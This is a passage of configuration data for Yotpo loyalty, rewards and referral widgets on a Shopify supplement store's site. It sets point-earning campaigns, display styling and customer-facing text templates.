                      "campaign-item-183591-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-183591-icon-type": "noIcon",
                      "campaign-item-183591-tile-description": "Earn points for an action",
                      "campaign-item-183591-tile-reward": "How to Earn Points",
                      "campaign-item-183591-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-183591-title-font-size": 36,
                      "campaign-item-183591-type": "FreeTextCampaign",
                      "campaign-item-183591-view-show-custom-action-button": "false",
                      "campaign-item-690286-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690286-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690286-background-type": "color",
                      "campaign-item-690286-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690286-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690286-description-font-size": 27,
                      "campaign-item-690286-hover-view-tile-message": "Get 10 points on your first order",
                      "campaign-item-690286-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-icon-type": "customIcon",
                      "campaign-item-690286-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_54_861",
                      "campaign-item-690286-tile-description": "New Member",
                      "campaign-item-690286-tile-reward": "10 POINTS",
                      "campaign-item-690286-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-title-font-size": 36,
                      "campaign-item-690286-type": "CreateAccountCampaign",
                      "campaign-item-690287-action-tile-action-text": "Add My Birthday",
                      "campaign-item-690287-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-690287-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-690287-action-tile-title": "Earn 100 points on your birthday",
                      "campaign-item-690287-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690287-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690287-background-type": "color",
                      "campaign-item-690287-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690287-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690287-description-font-size": 27,
                      "campaign-item-690287-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-icon-type": "customIcon",
                      "campaign-item-690287-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_37_28_571",
                      "campaign-item-690287-tile-description": "Happy Birthday",
                      "campaign-item-690287-tile-reward": "100 POINTS",
                      "campaign-item-690287-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-title-font-size": 36,
                      "campaign-item-690287-type": "BirthdayCampaign",
                      "campaign-item-690288-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690288-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690288-background-type": "color",
                      "campaign-item-690288-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690288-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690288-description-font-size": 27,
                      "campaign-item-690288-hover-view-tile-message": "Earn 1 point for every {{1_local_currency}} you spend in our store",
                      "campaign-item-690288-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-icon-type": "customIcon",
                      "campaign-item-690288-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_38_29_524",
                      "campaign-item-690288-tile-description": "Make a Purchase",
                      "campaign-item-690288-tile-reward": "1 POINT PER {{local_currency_spend}}",
                      "campaign-item-690288-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-title-font-size": 36,
                      "campaign-item-690288-type": "PointsForPurchasesCampaign",
                      "campaign-item-726558-action-tile-action-text": "Visit and Like Us",
                      "campaign-item-726558-action-tile-title": "Earn 10 points when you visit and like our Facebook page",
                      "campaign-item-726558-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726558-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726558-background-type": "color",
                      "campaign-item-726558-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726558-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726558-description-font-size": 27,
                      "campaign-item-726558-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-icon-type": "customIcon",
                      "campaign-item-726558-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_38_46_427",
                      "campaign-item-726558-tile-description": "Like us on Facebook",
                      "campaign-item-726558-tile-reward": "10 POINTS",
                      "campaign-item-726558-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-title-font-size": 36,
                      "campaign-item-726558-type": "FacebookPageVisitCampaign",
                      "campaign-item-726568-action-tile-action-text": "Follow Us",
                      "campaign-item-726568-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-726568-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726568-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726568-background-type": "color",
                      "campaign-item-726568-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726568-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726568-description-font-size": 27,
                      "campaign-item-726568-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-icon-type": "customIcon",
                      "campaign-item-726568-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_04_657",
                      "campaign-item-726568-tile-description": "Follow us on Instagram",
                      "campaign-item-726568-tile-reward": "10 POINTS",
                      "campaign-item-726568-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-title-font-size": 36,
                      "campaign-item-726568-type": "InstagramFollowCampaign",
                      "campaign-item-726570-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726570-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726570-background-type": "color",
                      "campaign-item-726570-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726570-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726570-description-font-size": 27,
                      "campaign-item-726570-hover-view-tile-message": "Earn 25 points when you make 4 purchases ($50 min)",
                      "campaign-item-726570-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-icon-type": "customIcon",
                      "campaign-item-726570-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_22_870",
                      "campaign-item-726570-tile-description": "Make 4 Purchases",
                      "campaign-item-726570-tile-reward": "25 POINTS",
                      "campaign-item-726570-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-title-font-size": 36,
                      "campaign-item-726570-type": "TransactionBasedCampaign",
                      "campaign-item-726580-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726580-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726580-background-type": "color",
                      "campaign-item-726580-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726580-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726580-description-font-size": 27,
                      "campaign-item-726580-hover-view-tile-message": "Earn 15 points for leaving a review",
                      "campaign-item-726580-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-icon-type": "customIcon",
                      "campaign-item-726580-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_34_998",
                      "campaign-item-726580-tile-description": "Leave a Review",
                      "campaign-item-726580-tile-reward": "15 POINTS",
                      "campaign-item-726580-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-title-font-size": 36,
                      "campaign-item-726580-type": "YotpoReviewCampaign",
                      "campaign-item-779700-action-tile-action-text": "Sign up Here",
                      "campaign-item-779700-action-tile-title": "Earn 15 points when you subscribe to our Newsletter",
                      "campaign-item-779700-background-color": "rgba(255,255,255,1)",
                      "campaign-item-779700-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-779700-background-type": "color",
                      "campaign-item-779700-border-color": "rgba(204,167,45,1)",
                      "campaign-item-779700-custom-action-tile-action-url": "https://globalhealing.com/pages/email",
                      "campaign-item-779700-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-779700-description-font-size": 27,
                      "campaign-item-779700-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-icon-type": "customIcon",
                      "campaign-item-779700-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_18_535",
                      "campaign-item-779700-tile-description": "Newsletter Subscription",
                      "campaign-item-779700-tile-reward": "15 POINTS",
                      "campaign-item-779700-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-title-font-size": 36,
                      "campaign-item-779700-type": "CustomActionCampaign",
                      "campaign-item-779700-view-show-custom-action-button": "true",
                      "campaign-item-781522-background-color": "rgba(255,255,255,1)",
                      "campaign-item-781522-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-781522-background-type": "color",
                      "campaign-item-781522-border-color": "rgba(204,167,45,1)",
                      "campaign-item-781522-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-781522-description-font-size": 27,
                      "campaign-item-781522-hover-view-tile-message": "Earn 2 points for every $1 spent on your first  subscription order",
                      "campaign-item-781522-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-icon-type": "customIcon",
                      "campaign-item-781522-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_56_727",
                      "campaign-item-781522-tile-description": "Autoship Purchase",
                      "campaign-item-781522-tile-reward": "TWO POINTS PER $1",
                      "campaign-item-781522-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-title-font-size": 36,
                      "campaign-item-781522-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-826863-action-tile-action-text": "Visit and Follow",
                      "campaign-item-826863-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-826863-background-color": "rgba(255,255,255,1)",
                      "campaign-item-826863-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-826863-background-type": "color",
                      "campaign-item-826863-border-color": "rgba(204,167,45,1)",
                      "campaign-item-826863-custom-action-tile-action-url": "#tikTokAction",
                      "campaign-item-826863-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-826863-description-font-size": 27,
                      "campaign-item-826863-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-icon-type": "customIcon",
                      "campaign-item-826863-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_07_11_17_45_23_683",
                      "campaign-item-826863-tile-description": "Follow us on TikTok",
                      "campaign-item-826863-tile-reward": "10 POINTS",
                      "campaign-item-826863-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-title-font-size": 36,
                      "campaign-item-826863-type": "CustomActionCampaign",
                      "campaign-item-826863-view-show-custom-action-button": "true",
                      "campaign-item-909926-action-tile-action-text": "Sign up Here",
                      "campaign-item-909926-action-tile-title": "Earn 15 points when you subscribe to our SMS Program",
                      "campaign-item-909926-background-color": "rgba(255,255,255,1)",
                      "campaign-item-909926-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-909926-background-type": "color",
                      "campaign-item-909926-border-color": "rgba(204,167,45,1)",
                      "campaign-item-909926-custom-action-tile-action-url": "https://globalhealing.com/pages/sms",
                      "campaign-item-909926-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-909926-description-font-size": 27,
                      "campaign-item-909926-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-icon-type": "customIcon",
                      "campaign-item-909926-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_36_354",
                      "campaign-item-909926-tile-description": "SMS Program",
                      "campaign-item-909926-tile-reward": "15 POINTS",
                      "campaign-item-909926-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-title-font-size": 36,
                      "campaign-item-909926-type": "CustomActionCampaign",
                      "campaign-item-909926-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "",
                      "general-hover-tile-button-color": "rgba(33,71,45,1)",
                      "general-hover-tile-button-text-color": "rgba(255,255,255,1)",
                      "general-hover-tile-button-type": "rounded_filled_rectangle",
                      "general-hover-tile-color-overlay": "rgba(255,255,255,1)",
                      "general-hover-tile-text-color": "rgba(84,84,84,1)",
                      "headline-font-color": "rgba(33,71,45,1)",
                      "headline-font-size": 40,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Proxima Nova@|",
                      "primary-font-name-and-url": "filson@700|",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "secondary-text-font-name-and-url": "Proxima Nova@|",
                      "selected-extensions": [
                        "183591",
                        "690286",
                        "690287",
                        "826863",
                        "726568",
                        "726558",
                        "726580",
                        "1641949",
                        "909926",
                        "690288",
                        "781522",
                        "726570",
                        "1099322",
                        "779700",
                        "1644147"
                      ],
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "noSpacing",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "Global Healing",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": true,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "https://globalhealing.com/account/login",
                      "storeAccountRegistrationUrl": "https://globalhealing.com/account/register",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "1221907": {
                    instanceId: "1221907",
                    instanceVersionId: "430382841",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.7-2348.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_10_05_22_45_48_313.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(84,84,84,1)",
                      "logged-in-description-font-size": 32,
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(33,71,45,1)",
                      "logged-in-headline-font-size": 48,
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(84,84,84,1)",
                      "logged-out-headline-font-size": 36,
                      "logged-out-headline-text": "",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(204,167,45,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "Miller Display@|",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Get 10 points on your first order.",
                      "reward-step-1-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-description-font-size": 24,
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-1-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_07_580",
                      "reward-step-1-settings-title": "LOG IN",
                      "reward-step-1-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-1-settings-title-font-size": 32,
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-description-font-size": 24,
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-2-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_23_729",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-2-settings-title-font-size": 40,
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-description-font-size": 24,
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-3-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_37_847",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-3-settings-title-font-size": 40,
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.41)",
                      "rewards-history-balance-display": "points",
                      "rewards-history-headline-color": "rgba(84,84,84,1)",
                      "rewards-history-headline-font-size": 32,
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "secondary-button-background-color": "rgba(204,167,45,1)",
                      "secondary-button-text-color": "rgba(204,167,45,1)",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "view-grid-points-column-color": "rgba(33,71,45,1)",
                      "view-grid-rectangular-background-color": "rgba(249,242,232,1)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "1221906": {
                    instanceId: "1221906",
                    instanceVersionId: "430382840",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v1.7.0-6633.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/HeroSectionWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_10_03_16_15_52_940.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_25_21_50_18_592",
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "description-text-logged-in": "As a member, you will earn points every time you purchase your favorite supplements!",
                      "description-text-logged-out": "Become a member to earn points \u0026 exclusive rewards for your commitment  to a healthy lifestyle.",
                      "headline-color": "rgba(204,167,45,1)",
                      "headline-font-size": 54,
                      "headline-text-logged-in": "Welcome to Live Healthy Rewards",
                      "headline-text-logged-in-non-member": "You’re a step away from rewards!",
                      "headline-text-logged-in-subtitle-text-non-member": "Join our rewards program and earn points and exclusive rewards every time you shop.",
                      "headline-text-logged-out": "Get Healthy, Get Rewarded",
                      "login-button-color": "rgba(204,167,45,1)",
                      "login-button-text": "LOGIN",
                      "login-button-text-color": "rgba(204,167,45,1)",
                      "login-button-type": "rounded_rectangle",
                      "member-optin-disclaimer": "To customize the disclaimer and button asking non-members to join your program, go to Page Settings",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_10_02_20_29_47_420",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "filson@700|",
                      "register-button-color": "rgba(204,167,45,1)",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "rounded_filled_rectangle",
                      "reward-opt-in-join-now-button-label": "Join now",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "text-background-color": "rgba(249,242,232,1)",
                      "text-background-show-on-desktop": false,
                      "text-background-show-on-mobile": true,
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "//globalhealing.com/account/login",
                      "storeRegistrationUrl": "//globalhealing.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "1211710": {
                    instanceId: "1211710",
                    instanceVersionId: "483972513",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v1.4.19-32.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "layout-add-background": "true",
                      "layout-background-color": "#F6F1EE",
                      "logged-in-description-color": "{{ shop.brand.colors.primary[0].background }}",
                      "logged-in-description-font-size": "22",
                      "logged-in-description-text": "{{current_point_balance}} points",
                      "logged-in-description-tier-status-text": "{{current_vip_tier_name}} tier",
                      "logged-in-headline-color": "#545454",
                      "logged-in-headline-font-size": "40",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "Redeem points",
                      "logged-in-secondary-button-text": "Rewards history",
                      "logged-out-headline-color": "#545454",
                      "logged-out-headline-font-size": "26",
                      "logged-out-headline-text": "How it Works",
                      "primary-button-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nearn 100 points.",
                      "reward-step-1-settings-description-color": "#6C6C6C",
                      "reward-step-1-settings-description-font-size": "16",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "#545454",
                      "reward-step-1-settings-title": "Sign up",
                      "reward-step-1-settings-title-color": "#545454",
                      "reward-step-1-settings-title-font-size": "20",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "#6C6C6C",
                      "reward-step-2-settings-description-font-size": "16",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "#545454",
                      "reward-step-2-settings-title": "Earn points",
                      "reward-step-2-settings-title-color": "#545454",
                      "reward-step-2-settings-title-font-size": "20",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive rewards.",
                      "reward-step-3-settings-description-color": "#6C6C6C",
                      "reward-step-3-settings-description-font-size": "16",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "#545454",
                      "reward-step-3-settings-title": "Redeem points",
                      "reward-step-3-settings-title-color": "#545454",
                      "reward-step-3-settings-title-font-size": "20",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.79)",
                      "rewards-history-headline-color": "#545454",
                      "rewards-history-headline-font-size": "26",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-expiration-col-text": "Points expire on",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "#121212",
                      "secondary-button-text-color": "#121212",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "show-logged-in-description-points-balance": true,
                      "show-logged-in-description-tier-status": true,
                      "view-grid-points-column-color": "{{ shop.brand.colors.primary[0].background }}",
                      "view-grid-rectangular-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "view-grid-type": "border"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "isMultiStoreMerchant": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "1211709": {
                    instanceId: "1211709",
                    instanceVersionId: "483866986",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-share/app.v0.5.10-351.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "#F6F1EE",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-discount-nothing": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}.",
                      "customer-email-view-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-nothing-nothing": "Refer a friend.",
                      "customer-email-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-points-nothing": "Give your friends {{friend_reward}} points.",
                      "customer-email-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "customer-email-view-title-discount-nothing": "GIVE {{friend_reward}}, REFER A FRIEND",
                      "customer-email-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "customer-email-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "customer-email-view-title-nothing-nothing": "REFER A FRIEND",
                      "customer-email-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "customer-email-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "customer-email-view-title-points-nothing": "GIVE {{friend_reward}} POINTS, REFER A FRIEND",
                      "customer-email-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "#6C6C6C",
                      "description-font-size": "16px",
                      "desktop-background-image-url": "https://cdn-widget-assets.yotpo.com/ReferralShareWidget/assets/0.1.1/assets/background-image.jpg",
                      "disabled-referral-code-error": "Looks like your referral link was deactivated",
                      "email-fill-color": "#F6F1EE",
                      "email-input-type": "rounded_rectangle",
                      "email-outline-color": "#000000",
                      "email-text-color": "#000000",
                      "final-view-button-text": "Refer more friends",
                      "final-view-description": "Remind your friends to check their email",
                      "final-view-error-description": "We were unable to share the referral link. Go back to the previous step to try again.",
                      "final-view-error-text": "Back",
                      "final-view-error-title": "Something went wrong",
                      "final-view-title": "Thank you for referring!",
                      "fonts-primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "fonts-secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "header-color": "#545454",
                      "header-font-size": "16px",
                      "login-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-discount-nothing": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}.",
